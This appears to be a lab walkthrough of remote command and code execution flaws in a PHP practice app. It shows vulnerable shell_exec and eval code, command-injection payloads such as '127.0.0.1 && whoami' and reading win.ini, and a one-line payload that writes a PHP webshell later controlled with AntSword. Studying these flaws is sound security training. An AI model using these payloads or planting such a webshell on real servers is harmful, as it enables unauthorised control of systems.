Table of contents
1. RCEs
1 Introduction
Overview of RCE (remote command/code execute)
Divided into remote command execution ping and remote code execution eval
The RCE vulnerability allows an attacker to remotely inject operating system commands or codes directly into the background server, thereby controlling the background system.
This kind of vulnerability generally occurs in remote system command execution
, because the application system needs to provide users with a specified remote command operation interface from the design,
such as the web management interface of our common routers, firewalls, intrusion detection and other equipment.
Generally, a web interface for ping operation will be provided to the user. The user enters the target IP from the web interface. After submission, the background will perform a ping test on the IP address and return the test result. However, if the designer does not implement strict security control when completing this function, it may cause the attacker to submit "unexpected" commands through this interface, so that the background can be executed, thereby controlling the entire background server.
Now many Party A companies have begun to implement automated operation and maintenance, and a large number of system operations will be operated through the "automated operation and maintenance platform". Vulnerabilities in remote system command execution often appear on this platform. If you don’t believe me, you can test it with the
system of your operation and maintenance department now.
, The background sometimes executes the user's input as part of the code, which causes a remote code execution vulnerability. Whether it is using a function for code execution, or using unsafe deserialization, etc.
Therefore, if you need to provide front-end users with operational API interfaces, you must strictly judge the content of the interface input. For example, implementing a strict whitelist strategy would be a better method.
Backend code:
远程命令执行ping:
$result.=shell_exec('ping '.$ip);//直接将变量拼接进来,没做处理
远程代码执行evel:
if(@!eval($_POST['txt']))It can be seen that there is no processing, and the difference from the above (remote command execution ping) is that this is PHP code, while the above (remote command execution ping) executes the command line.
Two, break through
1.exec "ping"
First ping the local machine 127.0.0.1

Logical operators | || & &&
Command 1&&Command 2
先执行Command 1,执行成功后执行Command 2,否则不执行Command 2
Command 1&Command 2
先执行Command 1,不管是否成功,都会执行Command 2
(Linux中的&是后台运行,最后和;是一样的效果。。。当然最后的结果都是一样的)
Command 1||Command 2
当Command1执行成功,就不执行Command2,只有当Command1执行失败才会执行Command2。
Command 1|Command 2
不管Command1是否可以执行成功,都会写很执行Command2。

View user constructed payload: 127.0.0.1 && whoami

View the current path and the files under the path
payload :127.0.0.1 && dir

view file content
payload :127.0.0.1 && type C:\Windows\win.ini
the code
In the code of this level, first assign $_POST['ipaddress'] to $ip, and then directly pass it into the shell_exec() function without any processing, so that the commands can be spliced and executed.

2.exec "eval"

Enter phpinfo();

The phpinfo() function is executed
We can also upload a sentence Trojan horse
payload:
fputs(fopen('shell.php','w'),'<?php assert($_POST["eval"]?>');

Check the corresponding directory, the upload is successful!

Connect with Ant Sword

connection succeeded! ! !
the code

You can see that there is no checksum. Put the input content directly in the eval() function.